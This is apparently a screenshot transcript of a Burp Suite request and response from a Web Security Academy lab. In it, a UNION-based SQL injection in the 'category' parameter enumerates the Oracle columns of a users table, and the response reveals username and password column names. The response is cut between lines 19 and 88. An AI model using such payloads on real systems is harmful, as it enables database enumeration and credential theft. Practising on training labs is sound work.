 1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_
name='USERS_KNHGDL'-- HTTP/1.1
2 Host: 0a1600e204b484dfc18f03d20083000c.web-security-academy.net
3 Cookie: session=adNMkIJp2ZGUA0jzBYdnqi28f7BFsd0Y
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1600e204b484dfc18f03d20083000c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
</td>
88 </tr>
89 <tr>
90 <th>
PASSWORD_UHIKUI
</th>
91 </tr>
92 <tr>
93 <th>
Snow Delivered To Your Door
</th>
94 <td>
By Steam Train Direct From The North Pole
95 We can deliver you the perfect Christmas gift of all.
Imagine waking up to that white Christmas you have been
dreaming of since you were a child.
96 Your snow will be loaded on to our exclusive snow train
and transported across the globe in time for the big
day. In a few simple steps, your snow will be ready to
scatter in the areas of your choosing.
97 *Make sure you have an extra large freezer before
delivery.
98 *Decant the liquid into small plastic tubs (there is
some loss of molecular structure during transit).
99 *Allow 3 days for it to refreeze.*Chip away at each
block until the ice resembles snowflakes.
100 *Scatter snow.
101 Yes! It really is that easy. You will be the envy of all
your neighbors unless you let them in on the secret. We
offer a 10% discount on future purchases for every
referral we receive from you.
102 Snow isn&apos;t just for Christmas either, we deliver
all year round, that&apos;s 365 days of the year.
Remember to order before your existing snow melts, and
allow 3 days to prepare the new batch to avoid
disappointment.
</td>
103 </tr>
104 <tr>
105 <th>
USERNAME_XEIEJW
</th>
106 </tr>
107 </tbody>
108 </table>
109 </div>